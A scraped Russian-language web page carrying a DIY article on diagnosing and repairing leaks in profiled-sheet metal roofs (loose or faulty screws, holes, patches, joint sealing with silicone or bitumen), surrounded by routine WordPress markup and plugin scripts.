<p>Если с качеством кровельного материала все ясно &#8212; крышу нужно перекрывать, то ремонт крыши покрытой не по технологии зависит от дефекта:</p>
<ul>
<li>неправильно выполненная гидроизоляция;</li>
<li>повреждение профлистов в процессе монтажа (случайно не туда забили саморез и вытащили его, оставив отверстие);</li>
<li>использовали некачественные дешевые саморезы без силиконовых вставок, не предназначенные для кровельного покрытия;</li>
<li>вкручивали саморезы не в гребень, а в глубину листа, где течет вода;</li>
<li>плохо заизолировали излом крыши;</li>
<li>небольшой уклон &#8212; эффект затягивания дождевых капель под кровлю и пр.</li>
</ul>
<p>Еще один нюанс &#8212; крыша изнутри может потечь не из-за дефекта кровельного покрытия, а из-за конденсации влаги при недостаточном её утеплении. Пар, идущий вверх из теплых помещений, будет конденсироваться на холодной кровле изнутри и вызывать намокание. В этом случае придется заняться теплоизоляцией кровли и устройством подкровельной вентиляции.</p>
<h2>Ремонт крыши из профнастила</h2>
<h3>Проблема в саморезах</h3>
<p style="clear: both"></p>
<p>Сначала требуется внимательно осмотреть крышу. Вполне возможно, что в результате температурных расширений ослабли кровельные саморезы. В этом случае простое их подкручивание до упора поможет решить все проблемы.</p>
<p>Если крыша уже возрастная, то может быть, что пересохли и потрескались резинки под саморезами. Это тоже может вызвать протечки. Такой же эффект возможен, если саморезы были пережаты при монтаже. Требуется замена саморезов на новые.</p>
<blockquote>
<p>Если саморезы были ввинчены <strong>с нарушением технологии</strong>, криво или под наклоном, тогда прокладка будет неплотно прилегать к профилю с одной стороны. Туда-то вода и попадет при первом же дожде. В этом случае аккуратно раскрутите крепление, осмотрите на предмет целостности и снова завинтите его строго перпендикулярно к поверхности крыши.</p>
</blockquote>
<h3>Заделка отверстия</h3>
<p style="clear: both"></p>
<p>Если в результате коррозии или повреждения образовался единичный свищ, его можно заделать паклей, пропитанной горячим битумом. Сверху участок еще раз обработать битумной мастикой.</p>
<h3>Латка</h3>
<p>Если на крыше образовалось более крупное повреждение до 20 см, например, ураган принес камень, то в зависимости от размера дефекта следует либо заменить профлист, либо наложить латку. Латкой же можно обойтись и если где-то было повреждено покрытие и пошла коррозия.</p>
<p>Из аналогичного по размеру волны кровельного листа вырезается фрагмент, который будет с запасом закрывать локальное повреждение. Латка укладывается сверху повреждения. Нижняя её поверхность и места креплений обрабатывается силиконовым герметиком (можно битумом). Края латки покрываются ремонтной краской, для предотвращения дальнейшей коррозии. Для монтажа латки нужно использовать заклепки, чтобы крепить её к листу, независимо от обрешетки. Обычные кровельные саморезы можно ставить только в местах, где латка опирается на обрешетку.</p>
<h3>Если потекли стыки</h3>
<p style="clear: both"></p>
<p>Если потекли стыки, то поможет их герметизация. Герметизацию нужно проводить только герметиком предназначенным для защиты швов или поверхностей от воздействия УФ лучей. Лучшим вариантом в данном случае станет выбор силиконового герметика. Поставщики профнастила также производят герметизирующую ленту, которую можно установить в местах нахлестов при малых уклонах кровли.</p>
<blockquote>
<p>Основа силиконовых герметиков – кремнийорганическое соединение с высокой адгезией почти ко всем известным материалам. Для ремонта кровли – идеальный вариант: плотный, эластичный и температуростойкий. Лучше для починки крыши из профлиста и придумать трудно, ведь вы знаете, как металл способен нагреваться в летнюю жару (что по нем даже не могут ходить рабочие), и как сильно замерзать зимой. Плюс естественные температурные расширения тех трещин и отверстий, которые вы заделали. Теперь же ни в зной, ни в холод швы не разойдутся – все благодаря пластичному и выносливому силиконовому герметику.</p>
</blockquote>
<p>Если потекла крыша на невысокой хозпостройке или гараже и эстетический вид кровельного покрытия не особенно важен, стыки можно заделать гидроизолом и стеклотканью. На слой гидроизола кладется слой стеклоткани, а сверху еще слой гидроизола. Сверху можно присыпать песком. Такая крыша прослужит очень долго.</p>
<p>Если потек излом мансарды или конек крыши, дело может ограничиться укладкой уплотнителей.</p>
<p>Ну а если текут все стыки, а не один-два, то сложный, но гарантированный вариант &#8212; переложить кровлю, чтобы нахлест шел не на одну волну, а на 2. Для этого придется докупать кровельный материал, потому что расход профнастила будет большим.</p>
<p>Таким образом, выбор стратегии ремонта крыши из профнастила зависит от характера и причины протечки. Однако ничего страшного в этом нет и отремонтировать кровлю своими руками вполне возможно.</p>
<h3>Крыша из профнастила</h3>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/uKNbaexQhhs"></iframe></p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/krysha/kak-vybrat-myagkuju-krovlju-dlya-kryshi.html" rel="bookmark" title="Как выбрать мягкую кровлю для крыши?">Как выбрать мягкую кровлю для крыши? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/kak-zashit-fronton-dvuhskatnoj-kryshi.html" rel="bookmark" title="Как зашить фронтон двухскатной крыши?">Как зашить фронтон двухскатной крыши? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/kak-postelit-metallocherepicu-na-kryshu.html" rel="bookmark" title="Как постелить металлочерепицу на крышу?">Как постелить металлочерепицу на крышу? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/kak-pravilno-sdelat-uteplenie-kryshi.html" rel="bookmark" title="Как правильно сделать утепление крыши?">Как правильно сделать утепление крыши? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/kak-sdelat-endovu-na-kryshe.html" rel="bookmark" title="Как сделать ендову на крыше?">Как сделать ендову на крыше? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/kak-ustanovit-konek-na-kryshu-iz-profnastila.html" rel="bookmark" title="Как установить конек на крышу из профнастила?">Как установить конек на крышу из профнастила? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/kakoj-uteplitel-luchshe-dlya-mansardnoj-kryshi.html" rel="bookmark" title="Какой утеплитель лучше для мансардной крыши?">Какой утеплитель лучше для мансардной крыши? </a></li>
<li><a href="https://gonchar-ka.ru/krysha/chem-luchshe-uteplit-mansardnuju-kryshu-iznutri.html" rel="bookmark" title="Чем лучше утеплить мансардную крышу изнутри?">Чем лучше утеплить мансардную крышу изнутри? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=1795"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%87%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%3F&url=https://gonchar-ka.ru/?p=1795"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=1795&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%87%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=1795&title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%87%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%3F&comment=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D0%BA%D0%B0%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0+%E2%80%93+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA.+%D0%A0%D0%B0%D0%B7%D0%B1%D0%B5%D1%80%D1%91%D0%BC+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D1%81%D1%82%D0%B8+%D0%BF%D1%80%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5.+%D0%9F%D0%BE+%D0%B2%D1%81%D0%B5%D0%BC+%D0%BE%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B0%D0%BC+%D0%92%D1%8B+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D0%BD%D0%B0%D1%88%D0%B8%D0%BC+%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%B5%D1%80%D0%B0%D0%BC+%D0%B8+%D0%BE%D0%BD%D0%B8+%D0%92%D0%B0%D1%81+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D1%83%D1%8E%D1%82." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=1795" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/krysha/pochemu-techet-krysha-iz-profnastila.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/sdelat-vybor/kakoj-laminat-luchshe-vybrat-dlya-komnaty.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-02-21">
21.02.2022                                        </time>
<h4 class="title white no-margin">Какой ламинат лучше выбрать для комнаты?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/krysha/kak-pravilno-prikrutit-proflist-na-kryshu.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-02-21">
21.02.2022                                        </time>
<h4 class="title white no-margin">Как правильно прикрутить профлист на крышу?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krysha/pochemu-techet-krysha-iz-profnastila.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-1627 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1732 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-stelit-tehnonikol-na-kryshu.html">Как стелить технониколь на крышу?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1721 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-sobrat-kryshu-stropilnuju-sistemu-dvuhskatnoj-kryshi.html">Как собрать крышу стропильную систему двухскатной крыши?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1736 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-ukladyvat-myagkuju-cherepicu-na-kryshu.html">Как укладывать мягкую черепицу на крышу?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1756 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-uteplit-shifernuju-kryshu-iznutri.html">Как утеплить шиферную крышу изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1671 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-pravilno-sdelat-mansardu-pod-dvuhskatnoj-kryshej.html">Как правильно сделать мансарду под двухскатной крышей?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1690 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-pravilno-stykovat-proflist-na-kryshe.html">Как правильно стыковать профлист на крыше?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1723 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-stavitsya-kapelnik-na-kryshu.html">Как ставится капельник на крышу?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1678 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-pravilno-stavit-stropila-na-kryshu.html">Как правильно ставить стропила на крышу?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1657 post type-post status-publish format-standard hentry category-krysha">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/krysha/kak-pravilno-krutit-proflist-na-kryshu.html">Как правильно крутить профлист на крышу?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"6e8111dd57"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
